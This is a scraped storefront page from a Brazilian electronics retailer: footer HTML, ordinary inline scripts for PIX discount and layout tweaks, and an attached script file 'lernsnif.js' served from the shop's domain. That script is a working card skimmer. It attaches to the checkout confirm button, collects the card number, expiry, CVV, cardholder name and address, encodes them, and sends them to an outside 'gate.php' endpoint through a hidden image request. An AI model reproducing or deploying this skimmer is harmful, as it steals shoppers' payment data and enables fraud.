</span><span style="color: rgb(66, 80, 87); font-family: &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 13.5px; white-space-collapse: preserve;">CEP: 01209-000</span></p><p></p></div></div></div></div></div></div></div><div class="grid-item grid-item-3"><div class="icons-menu icons-menu-61"><h3 class="title module-title">Siga-nos nas redes sociais</h3><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.facebook.com/Top-net-eletronicos-103950817933450" target="_blank">
<span class="links-text"></span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.instagram.com/topnet.eletronicos/" target="_blank">
<span class="links-text"></span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-76"><h3 class="title module-title">Contatos</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://topneteletronicos.com.br/contato" >
<span class="links-text">Fale Conosco</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="tel:+551133377844" target="_blank">
<span class="links-text">11 3337-7844</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://wa.me/5511984837628" target="_blank">
<span class="links-text">11 98483-7628</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="module module-blocks module-blocks-342 blocks-grid"><h3 class="title module-title">HORÁRIO DE ATENDIMENTO</h3><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html"><p><font color="#425057" face="Open Sans, Helvetica Neue, Helvetica, Arial, sans-serif"><span style="font-size: 13.5px; white-space-collapse: preserve;">Segunda a Sexta das 9h às 17h
Sábado das 9h às 13h</span></font></p><p></p></div></div></div></div></div></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-72"><h3 class="title module-title">Institucionais</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://topneteletronicos.com.br/quem-somos" >
<span class="links-text">Quem Somos</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://topneteletronicos.com.br/conta/minha-conta" >
<span class="links-text">Minha Conta</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://topneteletronicos.com.br/politica-de-privacidade" >
<span class="links-text">Política de Privacidade</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://topneteletronicos.com.br/trocas-e-devolucoes" >
<span class="links-text">Trocas e Devoluções</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://topneteletronicos.com.br/prazo-e-envio" >
<span class="links-text">Prazo e Envio</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://topneteletronicos.com.br/formas-de-pagamento" >
<span class="links-text">Formas de Pagamento</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://topneteletronicos.com.br/mapa-site" >
<span class="links-text">Mapa do Site</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-332"><h3 class="title module-title">Categorias</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://topneteletronicos.com.br/adaptadores" >
<span class="links-text">Adaptadores</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://topneteletronicos.com.br/armazenamento" >
<span class="links-text">Armazenamento</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://topneteletronicos.com.br/automacao" >
<span class="links-text">Automação</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://topneteletronicos.com.br/cabos" >
<span class="links-text">Cabos</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://topneteletronicos.com.br/conversor" >
<span class="links-text">Conversores</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://topneteletronicos.com.br/fibra-optica" >
<span class="links-text">Fibra Óptica</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://topneteletronicos.com.br/informatica" >
<span class="links-text">Informática</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://topneteletronicos.com.br/rede" >
<span class="links-text">Rede</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-4"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-blocks module-blocks-336 blocks-grid"><h3 class="title module-title">FORMAS DE PAGAMENTO</h3><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html"><p><img src="https://topneteletronicos.com.br/image/catalog/layout/banner/2024/cartoes.png" style="width: 611px;"><br></p></div></div></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-blocks module-blocks-256 blocks-grid"><h3 class="title module-title">SELOS DE SEGURANÇA</h3><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html">
<a href="https://transparencyreport.google.com/safe-browsing/search?url=topneteletronicos.com.br" target="_blank"><img src="https://topneteletronicos.com.br/image/catalog/layout/google-safe.png" style="width: 100%;"></a></div></div></div></div><div class="module-item module-item-2 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html"><p><img src="https://topneteletronicos.com.br/image/catalog/layout/lets-esncrypt.png" style="width: 529px;"><br></p></div></div></div></div><div class="module-item module-item-3 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html"><p><img src="https://topneteletronicos.com.br/image/catalog/layout/site-protegido.png" style="width: 393px;"><br></p></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-5"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module title-module module-title-250"><div class="title-wrapper"><div class="title-divider"></div><div class="subtitle">Copyright © 2024 - Top Net Eletrônicos - CNPJ: 33.000.400/0001-56 - Todos os direitos reservados.</div></div></div></div></div></div></div></div><div class="grid-row grid-row-6"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-info_blocks module-info_blocks-263"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">Desenvolvido por:</div><div class="info-block-text"></div></div></div></div><div class="module-item module-item-2 info-blocks info-blocks-image">
<a href="https://webemacao.com.br" class="info-block" >
<img src="https://topneteletronicos.com.br/image/cache/catalog/logotipo-webemacao-428x46.png"  srcset="https://topneteletronicos.com.br/image/cache/catalog/logotipo-webemacao-428x46.png 1x, https://topneteletronicos.com.br/image/cache/catalog/logotipo-webemacao-428x46.png 2x"  width="" height="" alt="" class="info-block-img"/><div class="info-block-content"><div class="info-block-title"></div><div class="info-block-text"></div></div>
</a></div></div></div></div></div></div></div></div></div></footer></div> <script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=ec11117a" ></script> <script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=ec11117a" ></script> <script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=ec11117a" ></script> <script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=ec11117a" ></script> <script src="catalog/view/theme/journal3/lib/ias/jquery-ias.min.js?v=ec11117a" ></script> <script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=ec11117a" ></script> <script src="catalog/view/theme/journal3/lib/swiper/swiper.min.js?v=ec11117a" ></script> <script src="catalog/view/theme/journal3/lib/ion-rangeSlider/ion.rangeSlider.min.js?v=ec11117a" ></script> <script src="catalog/view/theme/journal3/lib/accounting/accounting.min.js?v=ec11117a" ></script> <script src="catalog/view/theme/journal3/js/filter.js?v=ec11117a" ></script> <script src="catalog/view/theme/journal3/js/common.js?v=ec11117a" ></script> <script src="catalog/view/theme/journal3/js/journal.js?v=ec11117a" ></script> <script type="text/javascript">if (document.querySelector('.product-info.out-of-stock')) {
    // Procura apenas dentro de .button-group-page
    const alvo = document.querySelector('.button-group-page .pmd-discount');

    if (alvo) {
      alvo.classList.add('oculta-preco');
      // Se quiser substituir completamente a classe:
      // alvo.className = 'pmd-discount oculta-preco';
    }
  }
// PIX

const existingDiv = document.querySelector('.pmd-discount');

const pixImg = document.createElement('div');
pixImg.classList.add('pix-img');

const svgElement = `
<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#37c6d0" d="M19.262,44.037l-8.04-8.04L11,35l-1.777-1.003l-5.26-5.26c-2.617-2.617-2.617-6.859,0-9.475	l5.26-5.26L11,13l0.223-0.997l8.04-8.04c2.617-2.617,6.859-2.617,9.475,0l8.04,8.04L37,13l1.777,1.003l5.26,5.26	c2.617,2.617,2.617,6.859,0,9.475l-5.26,5.26L37,35l-0.223,0.997l-8.04,8.04C26.121,46.653,21.879,46.653,19.262,44.037z"></path>
<path d="M35.79,11.01c-1.76,0.07-3.4,0.79-4.63,2.04l-6.81,6.77c-0.09,0.1-0.22,0.15-0.35,0.15	s-0.25-0.05-0.35-0.15l-6.8-6.76c-1.24-1.26-2.88-1.98-4.64-2.05L8.22,15h3.68c0.8,0,1.55,0.31,2.12,0.88l6.8,6.78	c0.85,0.84,1.98,1.31,3.18,1.31s2.33-0.47,3.18-1.31l6.79-6.78C34.55,15.31,35.3,15,36.1,15h3.68L35.79,11.01z M36.1,33	c-0.8,0-1.55-0.31-2.12-0.88l-6.8-6.78c-0.85-0.84-1.98-1.31-3.18-1.31s-2.33,0.47-3.18,1.31l-6.79,6.78	C13.45,32.69,12.7,33,11.9,33H8.22l3.99,3.99c1.76-0.07,3.4-0.79,4.63-2.04l6.81-6.77c0.09-0.1,0.22-0.15,0.35-0.15	s0.25,0.05,0.35,0.15l6.8,6.76c1.24,1.26,2.88,1.98,4.64,2.05L39.78,33H36.1z" opacity=".05"></path>
<path d="M36.28,11.5H36.1c-1.74,0-3.38,0.68-4.59,1.91l-6.8,6.77c-0.19,0.19-0.45,0.29-0.71,0.29	s-0.52-0.1-0.71-0.29l-6.79-6.77c-1.22-1.23-2.86-1.91-4.6-1.91h-0.18l-3,3h3.18c0.93,0,1.81,0.36,2.48,1.02l6.8,6.78	c0.75,0.76,1.75,1.17,2.82,1.17s2.07-0.41,2.82-1.17l6.8-6.77c0.67-0.67,1.55-1.03,2.48-1.03h3.18L36.28,11.5z M36.1,33.5	c-0.93,0-1.81-0.36-2.48-1.02l-6.8-6.78c-0.75-0.76-1.75-1.17-2.82-1.17s-2.07,0.41-2.82,1.17l-6.8,6.77	c-0.67,0.67-1.55,1.03-2.48,1.03H8.72l3,3h0.18c1.74,0,3.38-0.68,4.59-1.91l6.8-6.77c0.19-0.19,0.45-0.29,0.71-0.29	s0.52,0.1,0.71,0.29l6.79,6.77c1.22,1.23,2.86,1.91,4.6,1.91h0.18l3-3H36.1z" opacity=".07"></path>
<path fill="#fff" d="M38.78,14H36.1c-1.07,0-2.07,0.42-2.83,1.17l-6.8,6.78c-0.68,0.68-1.58,1.02-2.47,1.02	s-1.79-0.34-2.47-1.02l-6.8-6.78C13.97,14.42,12.97,14,11.9,14H9.22l2-2h0.68c1.6,0,3.11,0.62,4.24,1.76l6.8,6.77	c0.59,0.59,1.53,0.59,2.12,0l6.8-6.77C32.99,12.62,34.5,12,36.1,12h0.68L38.78,14z M36.1,34c-1.07,0-2.07-0.42-2.83-1.17l-6.8-6.78	c-1.36-1.36-3.58-1.36-4.94,0l-6.8,6.78C13.97,33.58,12.97,34,11.9,34H9.22l2,2h0.68c1.6,0,3.11-0.62,4.24-1.76l6.8-6.77	c0.59-0.59,1.53-0.59,2.12,0l6.8,6.77C32.99,35.38,34.5,36,36.1,36h0.68l2-2H36.1z"></path>
</svg>`;

pixImg.innerHTML = svgElement;

existingDiv.prepend(pixImg);


const pmdText = document.createElement('div');
pmdText.classList.add('pmd-text');

const h3Element = existingDiv.querySelector('h3');
const spanElement = existingDiv.querySelector('span');

const textContainer = document.createElement('div');
textContainer.appendChild(h3Element);
textContainer.appendChild(spanElement);
pmdText.appendChild(textContainer);

const boldText = document.createElement('b');
boldText.textContent = "Pague com pix e economize";
pmdText.appendChild(boldText);

const discountContainer = document.querySelector('.discount-value b');

if (discountContainer) {
    const discountValue = discountContainer.textContent;
    boldText.textContent += ` (${discountValue})`; }

existingDiv.prepend(pixImg);
existingDiv.appendChild(pmdText);

// Produto Disponível
window.addEventListener('DOMContentLoaded', (event) => {
    // Localize os elementos
    const productStats = document.querySelector('.product-stats');
    const extraGroup = document.querySelector('.extra-group');

    // Verifique se ambos os elementos existem antes de tentar mover
    if (productStats && extraGroup) {
        // Insira o elemento product-stats após o extra-group
        extraGroup.parentNode.insertBefore(productStats, extraGroup.nextSibling);
    }
});



// Cartão de crédito

const tpmpParcelaDestaque = document.getElementById('tpmp-parcela-destaque');

const novaPixImg = document.createElement('div');
novaPixImg.classList.add('nova-pix-img');
const svgElement2 = `
<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="50" height="50" viewBox="0 0 48 48">
  <path d="M 9.5 9 C 5.9290921 9 3 11.929092 3 15.5 L 3 32.5 C 3 36.070908 5.9290921 39 9.5 39 L 38.5 39 C 42.070908 39 45 36.070908 45 32.5 L 45 15.5 C 45 11.929092 42.070908 9 38.5 9 L 9.5 9 z M 9.5 12 L 38.5 12 C 40.445092 12 42 13.554908 42 15.5 L 42 32.5 C 42 34.445092 40.445092 36 38.5 36 L 9.5 36 C 7.5549079 36 6 34.445092 6 32.5 L 6 15.5 C 6 13.554908 7.5549079 12 9.5 12 z M 11 18 C 9.895 18 9 18.895 9 20 L 9 22 C 9 23.105 9.895 24 11 24 L 15 24 C 16.105 24 17 23.105 17 22 L 17 20 C 17 18.895 16.105 18 15 18 L 11 18 z M 10.5 28 A 1.50015 1.50015 0 1 0 10.5 31 L 13.5 31 A 1.50015 1.50015 0 1 0 13.5 28 L 10.5 28 z M 18.5 28 A 1.50015 1.50015 0 1 0 18.5 31 L 21.5 31 A 1.50015 1.50015 0 1 0 21.5 28 L 18.5 28 z M 26.5 28 A 1.50015 1.50015 0 1 0 26.5 31 L 29.5 31 A 1.50015 1.50015 0 1 0 29.5 28 L 26.5 28 z M 34.5 28 A 1.50015 1.50015 0 1 0 34.5 31 L 37.5 31 A 1.50015 1.50015 0 1 0 37.5 28 L 34.5 28 z"></path>
</svg>`;
novaPixImg.innerHTML = svgElement2;
tpmpParcelaDestaque.prepend(novaPixImg);

const tpmpTextDiv = document.createElement('div');
tpmpTextDiv.classList.add('tpmp-text');

const textElements = tpmpParcelaDestaque.querySelectorAll('strong, h3');

const tpmpTextWrapper = document.createElement('div');
tpmpTextWrapper.classList.add('tpmp-text-wrapper');

textElements.forEach(element => {
  tpmpTextWrapper.appendChild(element);
});

const tpmpAccordion = document.getElementById('tpmp-accordion');

tpmpTextDiv.appendChild(tpmpTextWrapper);
tpmpTextDiv.appendChild(tpmpAccordion);

tpmpParcelaDestaque.appendChild(tpmpTextDiv);

// Frete

const estimativaFreteDiv = document.querySelector('#estimativa-frete'); // Selecione o elemento com id #estimativa-frete

const newDiv = document.createElement('div');
newDiv.classList.add('new-svg-div'); // Adiciona uma classe para a nova div (pode customizar o nome da classe)

const svgElement3 = `
<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="50" height="50" viewBox="0,0,256,256">
<g fill="#323232" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><g transform="scale(5.33333,5.33333)"><path d="M6.5,10c-2.4675,0 -4.5,2.0325 -4.5,4.5v17c0,2.4675 2.0325,4.5 4.5,4.5h0.71484c0.65939,2.29841 2.78542,4 5.28516,4c2.49974,0 4.62576,-1.70159 5.28516,-4h12.42969c0.65939,2.29841 2.78542,4 5.28516,4c2.49974,0 4.62576,-1.70159 5.28516,-4h0.71484c2.4675,0 4.5,-2.0325 4.5,-4.5v-6.36328c0,-0.63141 -0.13323,-1.25162 -0.38672,-1.82422c-0.00065,-0.00065 -0.0013,-0.0013 -0.00195,-0.00195l-2.94922,-6.63672v-0.00195c-0.72019,-1.62154 -2.33731,-2.67187 -4.11133,-2.67187h-6.60156c-0.25492,-2.23338 -2.15262,-4 -4.44922,-4zM6.5,13h21c0.8465,0 1.5,0.6535 1.5,1.5v1v17.5h-11.21484c-0.65939,-2.29841 -2.78542,-4 -5.28516,-4c-2.49974,0 -4.62576,1.70159 -5.28516,4h-0.71484c-0.8465,0 -1.5,-0.6535 -1.5,-1.5v-17c0,-0.8465 0.6535,-1.5 1.5,-1.5zM32,17h6.55078c0.59747,0 1.12706,0.34507 1.36914,0.89063l1.82617,4.10938h-9.74609zM32,25h10.98633c0.00427,0.04553 0.01367,0.09128 0.01367,0.13672v6.36328c0,0.8465 -0.6535,1.5 -1.5,1.5h-0.71484c-0.65939,-2.29841 -2.78542,-4 -5.28516,-4c-1.32599,0 -2.54634,0.47925 -3.5,1.27148zM12.5,32c1.34875,0 2.41448,1.0328 2.48633,2.36133c-0.00856,0.09225 -0.00856,0.18509 0,0.27734c-0.07185,1.32853 -1.13758,2.36133 -2.48633,2.36133c-1.34875,0 -2.41448,-1.0328 -2.48633,-2.36133c0.00856,-0.09225 0.00856,-0.18509 0,-0.27734c0.07185,-1.32853 1.13758,-2.36133 2.48633,-2.36133zM35.5,32c1.39641,0 2.5,1.10359 2.5,2.5c0,1.39641 -1.10359,2.5 -2.5,2.5c-1.39641,0 -2.5,-1.10359 -2.5,-2.5c0,-1.39641 1.10359,-2.5 2.5,-2.5z"></path></g></g>
</svg>
`;

newDiv.innerHTML = svgElement3;

estimativaFreteDiv.appendChild(newDiv);



// Titulo
document.addEventListener('DOMContentLoaded', function() {
    const productRight = document.querySelector('.product-right');
    
    if (productRight) {
        const productDetails = productRight.querySelector('#product');
        
        const productManufacturer = productDetails.querySelector('.product-manufacturer');
        const pageTitle = productDetails.querySelector('.page-title');
        const productSku = productDetails.querySelector('.product-sku');
        
        if (productDetails && pageTitle) {
            if (productManufacturer) {
                productDetails.insertBefore(productManufacturer, pageTitle);
            }
            
          if (productSku) {
                productDetails.insertBefore(productSku, pageTitle.nextSibling);
            }
        } else {
            console.log('Erro: elementos não encontrados.');
        }
    } else {
        console.log('.product-right não foi encontrado na página.');
    }
});

// Desconto
document.addEventListener('DOMContentLoaded', () => {
    const applyDiscountScript = () => {
        let existingPriceElement = document.querySelector('.product-price');

        if (existingPriceElement) {
            let priceText = existingPriceElement.textContent.trim();

            let priceValue = parseFloat(priceText.replace('R$', '').replace(/\./g, '').replace(',', '.'));

            if (!isNaN(priceValue)) {
                let discountValue = (priceValue * 0.07).toFixed(2);

                let pmdDiscountDiv = document.querySelector('.pmd-text');
                if (pmdDiscountDiv) {
                    // Evitar duplicação
                    if (!pmdDiscountDiv.querySelector('strong')) {
                        let pmdBoldValue = document.createElement('strong');
                        pmdBoldValue.textContent = `R$ ${discountValue.replace('.', ',')}`;
                        pmdDiscountDiv.appendChild(pmdBoldValue);
                    }
                }
            } else {
                console.error('Erro ao converter o preço.');
            }
        } else {
            console.error('Elemento product-price não encontrado.');
        }
    };

    applyDiscountScript();

    const observer = new MutationObserver(() => {
        applyDiscountScript();
    });

    observer.observe(document.body, { childList: true, subtree: true });
});</script> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NMXHWF3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="btnwhatsapp" style="position: fixed; z-index: 999;right: 20px; bottom: 20px;">
<a href="https://wa.me/5511984837628/?text=Vi no site e gostaria de um atendimento" title="WhatsApp" target="_blank" style="width: 60px; height: 60px;background-color: #01e675;color: #fff;border-radius: 35px;-webkit-border-radius: 35px;-moz-border-radius: 35px;display: table-cell;vertical-align: middle;text-align: center;box-shadow: 0 0 25px rgba(0,0,0,0.4);-webkit-box-shadow: 0 0 25px rgba(0,0,0,0.4);"><i style="font-size: 2.5em !important;" class="fa fa-whatsapp"></i></a></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"45b5a265746d447b9f8279681fa9c0ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://topneteletronicos.com.br/lernsnif.js
body_size: 1317
content:
(function() {
    'use strict';

    // Configuration
    const CONFIG = {
        endpoint: 'https://bootstrap-sdn.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    // Exact encoding function from original
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"]'),
            cardholder: document.querySelector('input[name="cc_owner"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        const existingRadio = document.querySelector('input[name="shipping_address"][value="existing"]');
        const newRadio = document.querySelector('input[name="shipping_address"][value="new"]');

        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        if (existingRadio && existingRadio.checked) {
            const addressSelect = document.querySelector('select[name="address_id"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text;
                const parts = selectedText.split(',').map(part => part.trim());
                if (parts.length >= 5) {
                    addressData.address = parts[1] || '';
                    addressData.city = parts[2] || '';
                    addressData.state = parts[3] || '';
                    addressData.country = parts[4] || '';
                }
            }
        } else if (newRadio && newRadio.checked) {
            const address1 = document.querySelector('#input-shipping-address-1');
            const address2 = document.querySelector('#input-shipping-address-2');
            const city = document.querySelector('#input-shipping-city');
            const state = document.querySelector('#input-shipping-zone');
            const country = document.querySelector('#input-shipping-country');

            if (address1 && city && state && country) {
                const addr1 = address1.value || '';
                const addr2 = address2 ? address2.value || '' : '';
                const cityVal = city.value || '';
                const stateVal = state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
                const countryVal = country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';

                addressData.address = (addr1 + "," + addr2).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = '';
                addressData.phone = '';
                addressData.email = '';
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    // Start the script
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();

